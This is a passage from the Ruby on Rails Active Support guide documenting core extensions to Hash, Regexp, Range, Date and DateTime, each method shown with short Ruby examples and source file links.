{a: 1}.assert_valid_keys(:a) # passes
{a: 1}.assert_valid_keys("a") # ArgumentError
```
Active Record does not accept unknown options when building associations, for example. It implements that control via `assert_valid_keys`.
Defined in `[active\_support/core\_ext/hash/keys.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/keys.rb)`.
### [12.5 Working with Values](#working-with-values)
#### [12.5.1 `deep_transform_values` and `deep_transform_values!`](#deep-transform-values-and-deep-transform-values-bang)
The method [`deep_transform_values`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_transform_values) returns a new hash with all values converted by the block operation. This includes the values from the root hash and from all nested hashes and arrays.
```
hash = { person: { name: 'Rob', age: '28' } }
hash.deep_transform_values{ |value| value.to_s.upcase }
# => {person: {name: "ROB", age: "28"}}
```
There's also the bang variant [`deep_transform_values!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_transform_values-21) that destructively converts all values by using the block operation.
Defined in `[active\_support/core\_ext/hash/deep\_transform\_values.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/deep_transform_values.rb)`.
### [12.6 Slicing](#slicing)
The method [`slice!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-slice-21) replaces the hash with only the given keys and returns a hash containing the removed key/value pairs.
```
hash = {a: 1, b: 2}
rest = hash.slice!(:a) # => {:b=>2}
hash # => {:a=>1}
```
Defined in `[active\_support/core\_ext/hash/slice.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/slice.rb)`.
### [12.7 Extracting](#extensions-to-hash-extracting)
The method [`extract!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-extract-21) removes and returns the key/value pairs matching the given keys.
```
hash = {a: 1, b: 2}
rest = hash.extract!(:a) # => {:a=>1}
hash # => {:b=>2}
```
The method `extract!` returns the same subclass of Hash that the receiver is.
```
hash = {a: 1, b: 2}.with_indifferent_access
rest = hash.extract!(:a).class
# => ActiveSupport::HashWithIndifferentAccess
```
Defined in `[active\_support/core\_ext/hash/slice.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/slice.rb)`.
### [12.8 Indifferent Access](#indifferent-access)
The method [`with_indifferent_access`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-with_indifferent_access) returns an [`ActiveSupport::HashWithIndifferentAccess`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/HashWithIndifferentAccess.html) out of its receiver:
```
{a: 1}.with_indifferent_access["a"] # => 1
```
Defined in `[active\_support/core\_ext/hash/indifferent\_access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/indifferent_access.rb)`.
[13 Extensions to `Regexp`](#extensions-to-regexp)
--------------------------------------------------
### [13.1 `multiline?`](#multiline-questionmark)
The method [`multiline?`](https://edgeapi.rubyonrails.org/classes/Regexp.html#method-i-multiline-3F) says whether a regexp has the `/m` flag set, that is, whether the dot matches newlines.
```
%r{.}.multiline? # => false
%r{.}m.multiline? # => true
Regexp.new('.').multiline? # => false
Regexp.new('.', Regexp::MULTILINE).multiline? # => true
```
Rails uses this method in a single place, also in the routing code. Multiline regexps are disallowed for route requirements and this flag eases enforcing that constraint.
```
def verify_regexp_requirements(requirements)
# ...
if requirement.multiline?
raise ArgumentError, "Regexp multiline option is not allowed in routing requirements: #{requirement.inspect}"
end
# ...
end
```
Defined in `[active\_support/core\_ext/regexp.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/regexp.rb)`.
[14 Extensions to `Range`](#extensions-to-range)
------------------------------------------------
### [14.1 `to_s`](#extensions-to-range-to-s)
Active Support extends the method `Range#to_s` so that it understands an optional format argument. As of this writing the only supported non-default format is `:db`:
```
(Date.today..Date.tomorrow).to_s
# => "2009-10-25..2009-10-26"
(Date.today..Date.tomorrow).to_s(:db)
# => "BETWEEN '2009-10-25' AND '2009-10-26'"
```
As the example depicts, the `:db` format generates a `BETWEEN` SQL clause. That is used by Active Record in its support for range values in conditions.
Defined in `[active\_support/core\_ext/range/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/range/conversions.rb)`.
### [14.2 `===` and `include?`](#and-include-questionmark)
The methods `Range#===` and `Range#include?` say whether some value falls between the ends of a given instance:
```
(2..3).include?(Math::E) # => true
```
Active Support extends these methods so that the argument may be another range in turn. In that case we test whether the ends of the argument range belong to the receiver themselves:
```
(1..10) === (3..7) # => true
(1..10) === (0..7) # => false
(1..10) === (3..11) # => false
(1...9) === (3..9) # => false
(1..10).include?(3..7) # => true
(1..10).include?(0..7) # => false
(1..10).include?(3..11) # => false
(1...9).include?(3..9) # => false
```
Defined in `[active\_support/core\_ext/range/compare\_range.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/range/compare_range.rb)`.
### [14.3 `overlaps?`](#overlaps-questionmark)
The method [`Range#overlaps?`](https://edgeapi.rubyonrails.org/classes/Range.html#method-i-overlaps-3F) says whether any two given ranges have non-void intersection:
```
(1..10).overlaps?(7..11) # => true
(1..10).overlaps?(0..7) # => true
(1..10).overlaps?(11..27) # => false
```
Defined in `[active\_support/core\_ext/range/overlaps.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/range/overlaps.rb)`.
[15 Extensions to `Date`](#extensions-to-date)
----------------------------------------------
### [15.1 Calculations](#extensions-to-date-calculations)
The following calculation methods have edge cases in October 1582, since days 5..14 just do not exist. This guide does not document their behavior around those days for brevity, but it is enough to say that they do what you would expect. That is, `Date.new(1582, 10, 4).tomorrow` returns `Date.new(1582, 10, 15)` and so on. Please check `test/core_ext/date_ext_test.rb` in the Active Support test suite for expected behavior.
#### [15.1.1 `Date.current`](#date-current)
Active Support defines [`Date.current`](https://edgeapi.rubyonrails.org/classes/Date.html#method-c-current) to be today in the current time zone. That's like `Date.today`, except that it honors the user time zone, if defined. It also defines [`Date.yesterday`](https://edgeapi.rubyonrails.org/classes/Date.html#method-c-yesterday) and [`Date.tomorrow`](https://edgeapi.rubyonrails.org/classes/Date.html#method-c-tomorrow), and the instance predicates [`past?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-past-3F), [`today?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-today-3F), [`tomorrow?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-tomorrow-3F), [`next_day?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-next_day-3F), [`yesterday?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-yesterday-3F), [`prev_day?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-prev_day-3F), [`future?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-future-3F), [`on_weekday?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-on_weekday-3F) and [`on_weekend?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-on_weekend-3F), all of them relative to `Date.current`.
When making Date comparisons using methods which honor the user time zone, make sure to use `Date.current` and not `Date.today`. There are cases where the user time zone might be in the future compared to the system time zone, which `Date.today` uses by default. This means `Date.today` may equal `Date.yesterday`.
Defined in `[active\_support/core\_ext/date/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date/calculations.rb)`.
#### [15.1.2 Named dates](#named-dates)
##### [15.1.2.1 `beginning_of_week`, `end_of_week`](#beginning-of-week-end-of-week)
The methods [`beginning_of_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-beginning_of_week) and [`end_of_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-end_of_week) return the dates for the beginning and end of the week, respectively. Weeks are assumed to start on Monday, but that can be changed passing an argument, setting thread local `Date.beginning_of_week` or `config.beginning_of_week`.
```
d = Date.new(2010, 5, 8) # => Sat, 08 May 2010
d.beginning_of_week # => Mon, 03 May 2010
d.beginning_of_week(:sunday) # => Sun, 02 May 2010
d.end_of_week # => Sun, 09 May 2010
d.end_of_week(:sunday) # => Sat, 08 May 2010
```
`beginning_of_week` is aliased to [`at_beginning_of_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_beginning_of_week) and `end_of_week` is aliased to [`at_end_of_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_end_of_week).
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.2.2 `monday`, `sunday`](#monday-sunday)
The methods [`monday`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-monday) and [`sunday`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-sunday) return the dates for the previous Monday and next Sunday, respectively.
```
d = Date.new(2010, 5, 8) # => Sat, 08 May 2010
d.monday # => Mon, 03 May 2010
d.sunday # => Sun, 09 May 2010
d = Date.new(2012, 9, 10) # => Mon, 10 Sep 2012
d.monday # => Mon, 10 Sep 2012
d = Date.new(2012, 9, 16) # => Sun, 16 Sep 2012
d.sunday # => Sun, 16 Sep 2012
```
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.2.3 `prev_week`, `next_week`](#prev-week-next-week)
The method [`next_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-next_week) receives a symbol with a day name in English (default is the thread local [`Date.beginning_of_week`](https://edgeapi.rubyonrails.org/classes/Date.html#method-c-beginning_of_week), or `config.beginning_of_week`, or `:monday`) and it returns the date corresponding to that day.
```
d = Date.new(2010, 5, 9) # => Sun, 09 May 2010
d.next_week # => Mon, 10 May 2010
d.next_week(:saturday) # => Sat, 15 May 2010
```
The method [`prev_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-prev_week) is analogous:
```
d.prev_week # => Mon, 26 Apr 2010
d.prev_week(:saturday) # => Sat, 01 May 2010
d.prev_week(:friday) # => Fri, 30 Apr 2010
```
`prev_week` is aliased to [`last_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-last_week).
Both `next_week` and `prev_week` work as expected when `Date.beginning_of_week` or `config.beginning_of_week` are set.
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.2.4 `beginning_of_month`, `end_of_month`](#beginning-of-month-end-of-month)
The methods [`beginning_of_month`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-beginning_of_month) and [`end_of_month`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-end_of_month) return the dates for the beginning and end of the month:
```
d = Date.new(2010, 5, 9) # => Sun, 09 May 2010
d.beginning_of_month # => Sat, 01 May 2010
d.end_of_month # => Mon, 31 May 2010
```
`beginning_of_month` is aliased to [`at_beginning_of_month`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_beginning_of_month), and `end_of_month` is aliased to [`at_end_of_month`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_end_of_month).
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.2.5 `beginning_of_quarter`, `end_of_quarter`](#beginning-of-quarter-end-of-quarter)
The methods [`beginning_of_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-beginning_of_quarter) and [`end_of_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-end_of_quarter) return the dates for the beginning and end of the quarter of the receiver's calendar year:
```
d = Date.new(2010, 5, 9) # => Sun, 09 May 2010
d.beginning_of_quarter # => Thu, 01 Apr 2010
d.end_of_quarter # => Wed, 30 Jun 2010
```
`beginning_of_quarter` is aliased to [`at_beginning_of_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_beginning_of_quarter), and `end_of_quarter` is aliased to [`at_end_of_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_end_of_quarter).
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.2.6 `beginning_of_year`, `end_of_year`](#beginning-of-year-end-of-year)
The methods [`beginning_of_year`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-beginning_of_year) and [`end_of_year`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-end_of_year) return the dates for the beginning and end of the year:
```
d = Date.new(2010, 5, 9) # => Sun, 09 May 2010
d.beginning_of_year # => Fri, 01 Jan 2010
d.end_of_year # => Fri, 31 Dec 2010
```
`beginning_of_year` is aliased to [`at_beginning_of_year`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_beginning_of_year), and `end_of_year` is aliased to [`at_end_of_year`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-at_end_of_year).
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
#### [15.1.3 Other Date Computations](#other-date-computations)
##### [15.1.3.1 `years_ago`, `years_since`](#years-ago-years-since)
The method [`years_ago`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-years_ago) receives a number of years and returns the same date those many years ago:
```
date = Date.new(2010, 6, 7)
date.years_ago(10) # => Wed, 07 Jun 2000
```
[`years_since`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-years_since) moves forward in time:
```
date = Date.new(2010, 6, 7)
date.years_since(10) # => Sun, 07 Jun 2020
```
If such a day does not exist, the last day of the corresponding month is returned:
```
Date.new(2012, 2, 29).years_ago(3) # => Sat, 28 Feb 2009
Date.new(2012, 2, 29).years_since(3) # => Sat, 28 Feb 2015
```
[`last_year`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-last_year) is short-hand for `#years_ago(1)`.
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.3.2 `months_ago`, `months_since`](#months-ago-months-since)
The methods [`months_ago`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-months_ago) and [`months_since`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-months_since) work analogously for months:
```
Date.new(2010, 4, 30).months_ago(2) # => Sun, 28 Feb 2010
Date.new(2010, 4, 30).months_since(2) # => Wed, 30 Jun 2010
```
If such a day does not exist, the last day of the corresponding month is returned:
```
Date.new(2010, 4, 30).months_ago(2) # => Sun, 28 Feb 2010
Date.new(2009, 12, 31).months_since(2) # => Sun, 28 Feb 2010
```
[`last_month`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-last_month) is short-hand for `#months_ago(1)`.
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.3.3 `weeks_ago`](#weeks-ago)
The method [`weeks_ago`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-weeks_ago) works analogously for weeks:
```
Date.new(2010, 5, 24).weeks_ago(1) # => Mon, 17 May 2010
Date.new(2010, 5, 24).weeks_ago(2) # => Mon, 10 May 2010
```
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
##### [15.1.3.4 `advance`](#other-date-computations-advance)
The most generic way to jump to other days is [`advance`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-advance). This method receives a hash with keys `:years`, `:months`, `:weeks`, `:days`, and returns a date advanced as much as the present keys indicate:
```
date = Date.new(2010, 6, 6)
date.advance(years: 1, weeks: 2) # => Mon, 20 Jun 2011
date.advance(months: 2, days: -2) # => Wed, 04 Aug 2010
```
Note in the previous example that increments may be negative.
To perform the computation the method first increments years, then months, then weeks, and finally days. This order is important towards the end of months. Say for example we are at the end of February of 2010, and we want to move one month and one day forward.
The method `advance` advances first one month, and then one day, the result is:
```
Date.new(2010, 2, 28).advance(months: 1, days: 1)
# => Sun, 29 Mar 2010
```
While if it did it the other way around the result would be different:
```
Date.new(2010, 2, 28).advance(days: 1).advance(months: 1)
# => Thu, 01 Apr 2010
```
Defined in `[active\_support/core\_ext/date/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date/calculations.rb)`.
#### [15.1.4 Changing Components](#extensions-to-date-calculations-changing-components)
The method [`change`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-change) allows you to get a new date which is the same as the receiver except for the given year, month, or day:
```
Date.new(2010, 12, 23).change(year: 2011, month: 11)
# => Wed, 23 Nov 2011
```
This method is not tolerant to non-existing dates, if the change is invalid `ArgumentError` is raised:
```
Date.new(2010, 1, 31).change(month: 2)
# => ArgumentError: invalid date
```
Defined in `[active\_support/core\_ext/date/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date/calculations.rb)`.
#### [15.1.5 Durations](#extensions-to-date-calculations-durations)
[`Duration`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html) objects can be added to and subtracted from dates:
```
d = Date.current
# => Mon, 09 Aug 2010
d + 1.year
# => Tue, 09 Aug 2011
d - 3.hours
# => Sun, 08 Aug 2010 21:00:00 UTC +00:00
```
They translate to calls to `since` or `advance`. For example here we get the correct jump in the calendar reform:
```
Date.new(1582, 10, 4) + 1.day
# => Fri, 15 Oct 1582
```
#### [15.1.6 Timestamps](#timestamps)
The following methods return a `Time` object if possible, otherwise a `DateTime`. If set, they honor the user time zone.
##### [15.1.6.1 `beginning_of_day`, `end_of_day`](#beginning-of-day-end-of-day)
The method [`beginning_of_day`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-beginning_of_day) returns a timestamp at the beginning of the day (00:00:00):
```
date = Date.new(2010, 6, 7)
date.beginning_of_day # => Mon Jun 07 00:00:00 +0200 2010
```
The method [`end_of_day`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-end_of_day) returns a timestamp at the end of the day (23:59:59):
```
date = Date.new(2010, 6, 7)
date.end_of_day # => Mon Jun 07 23:59:59 +0200 2010
```
`beginning_of_day` is aliased to [`at_beginning_of_day`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-at_beginning_of_day), [`midnight`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-midnight), [`at_midnight`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-at_midnight).
Defined in `[active\_support/core\_ext/date/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date/calculations.rb)`.
##### [15.1.6.2 `beginning_of_hour`, `end_of_hour`](#beginning-of-hour-end-of-hour)
The method [`beginning_of_hour`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-beginning_of_hour) returns a timestamp at the beginning of the hour (hh:00:00):
```
date = DateTime.new(2010, 6, 7, 19, 55, 25)
date.beginning_of_hour # => Mon Jun 07 19:00:00 +0200 2010
```
The method [`end_of_hour`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-end_of_hour) returns a timestamp at the end of the hour (hh:59:59):
```
date = DateTime.new(2010, 6, 7, 19, 55, 25)
date.end_of_hour # => Mon Jun 07 19:59:59 +0200 2010
```
`beginning_of_hour` is aliased to [`at_beginning_of_hour`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-at_beginning_of_hour).
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
##### [15.1.6.3 `beginning_of_minute`, `end_of_minute`](#beginning-of-minute-end-of-minute)
The method [`beginning_of_minute`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-beginning_of_minute) returns a timestamp at the beginning of the minute (hh:mm:00):
```
date = DateTime.new(2010, 6, 7, 19, 55, 25)
date.beginning_of_minute # => Mon Jun 07 19:55:00 +0200 2010
```
The method [`end_of_minute`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-end_of_minute) returns a timestamp at the end of the minute (hh:mm:59):
```
date = DateTime.new(2010, 6, 7, 19, 55, 25)
date.end_of_minute # => Mon Jun 07 19:55:59 +0200 2010
```
`beginning_of_minute` is aliased to [`at_beginning_of_minute`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-at_beginning_of_minute).
`beginning_of_hour`, `end_of_hour`, `beginning_of_minute` and `end_of_minute` are implemented for `Time` and `DateTime` but **not** `Date` as it does not make sense to request the beginning or end of an hour or minute on a `Date` instance.
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
##### [15.1.6.4 `ago`, `since`](#ago-since)
The method [`ago`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-ago) receives a number of seconds as argument and returns a timestamp those many seconds ago from midnight:
```
date = Date.current # => Fri, 11 Jun 2010
date.ago(1) # => Thu, 10 Jun 2010 23:59:59 EDT -04:00
```
Similarly, [`since`](https://edgeapi.rubyonrails.org/classes/Date.html#method-i-since) moves forward:
```
date = Date.current # => Fri, 11 Jun 2010
date.since(1) # => Fri, 11 Jun 2010 00:00:01 EDT -04:00
```
Defined in `[active\_support/core\_ext/date/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date/calculations.rb)`.
#### [15.1.7 Other Time Computations](#other-time-computations)
### [15.2 Conversions](#extensions-to-date-conversions)
[16 Extensions to `DateTime`](#extensions-to-datetime)
------------------------------------------------------
`DateTime` is not aware of DST rules and so some of these methods have edge cases when a DST change is going on. For example [`seconds_since_midnight`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-seconds_since_midnight) might not return the real amount in such a day.
### [16.1 Calculations](#extensions-to-datetime-calculations)
The class `DateTime` is a subclass of `Date` so by loading `active_support/core_ext/date/calculations.rb` you inherit these methods and their aliases, except that they will always return datetimes.
The following methods are reimplemented so you do **not** need to load `active_support/core_ext/date/calculations.rb` for these ones:
* [`beginning_of_day`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-beginning_of_day) / [`midnight`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-midnight) / [`at_midnight`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-at_midnight) / [`at_beginning_of_day`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-at_beginning_of_day)
* [`end_of_day`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-end_of_day)
* [`ago`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-ago)
* [`since`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-since) / [`in`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-in)
On the other hand, [`advance`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-advance) and [`change`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-change) are also defined and support more options, they are documented below.
The following methods are only implemented in `active_support/core_ext/date_time/calculations.rb` as they only make sense when used with a `DateTime` instance:
* [`beginning_of_hour`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-beginning_of_hour) / [`at_beginning_of_hour`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-at_beginning_of_hour)
* [`end_of_hour`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-end_of_hour)
#### [16.1.1 Named Datetimes](#named-datetimes)
##### [16.1.1.1 `DateTime.current`](#datetime-current)
Active Support defines [`DateTime.current`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-c-current) to be like `Time.now.to_datetime`, except that it honors the user time zone, if defined. The instance predicates [`past?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-past-3F) and [`future?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-future-3F) are defined relative to `DateTime.current`.
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
#### [16.1.2 Other Extensions](#other-extensions)
##### [16.1.2.1 `seconds_since_midnight`](#seconds-since-midnight)
The method [`seconds_since_midnight`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-seconds_since_midnight) returns the number of seconds since midnight:
```
now = DateTime.current # => Mon, 07 Jun 2010 20:26:36 +0000
now.seconds_since_midnight # => 73596
```
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
##### [16.1.2.2 `utc`](#utc)
The method [`utc`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-utc) gives you the same datetime in the receiver expressed in UTC.
```
now = DateTime.current # => Mon, 07 Jun 2010 19:27:52 -0400
now.utc # => Mon, 07 Jun 2010 23:27:52 +0000
```
This method is also aliased as [`getutc`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-getutc).
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
##### [16.1.2.3 `utc?`](#utc-questionmark)
The predicate [`utc?`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-utc-3F) says whether the receiver has UTC as its time zone:
```
now = DateTime.now # => Mon, 07 Jun 2010 19:30:47 -0400
now.utc? # => false
now.utc.utc? # => true
```
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
##### [16.1.2.4 `advance`](#other-extensions-advance)
The most generic way to jump to another datetime is [`advance`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-advance). This method receives a hash with keys `:years`, `:months`, `:weeks`, `:days`, `:hours`, `:minutes`, and `:seconds`, and returns a datetime advanced as much as the present keys indicate.
```
d = DateTime.current
# => Thu, 05 Aug 2010 11:33:31 +0000
d.advance(years: 1, months: 1, days: 1, hours: 1, minutes: 1, seconds: 1)
# => Tue, 06 Sep 2011 12:34:32 +0000
```
This method first computes the destination date passing `:years`, `:months`, `:weeks`, and `:days` to `Date#advance` documented above. After that, it adjusts the time calling [`since`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-since) with the number of seconds to advance. This order is relevant, a different ordering would give different datetimes in some edge-cases. The example in `Date#advance` applies, and we can extend it to show order relevance related to the time bits.
If we first move the date bits (that have also a relative order of processing, as documented before), and then the time bits we get for example the following computation:
```
d = DateTime.new(2010, 2, 28, 23, 59, 59)
# => Sun, 28 Feb 2010 23:59:59 +0000
d.advance(months: 1, seconds: 1)
# => Mon, 29 Mar 2010 00:00:00 +0000
```
but if we computed them the other way around, the result would be different:
```
d.advance(seconds: 1).advance(months: 1)
# => Thu, 01 Apr 2010 00:00:00 +0000
```
Since `DateTime` is not DST-aware you can end up in a non-existing point in time with no warning or error telling you so.
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
#### [16.1.3 Changing Components](#extensions-to-datetime-calculations-changing-components)
The method [`change`](https://edgeapi.rubyonrails.org/classes/DateTime.html#method-i-change) allows you to get a new datetime which is the same as the receiver except for the given options, which may include `:year`, `:month`, `:day`, `:hour`, `:min`, `:sec`, `:offset`, `:start`:
```
now = DateTime.current
# => Tue, 08 Jun 2010 01:56:22 +0000
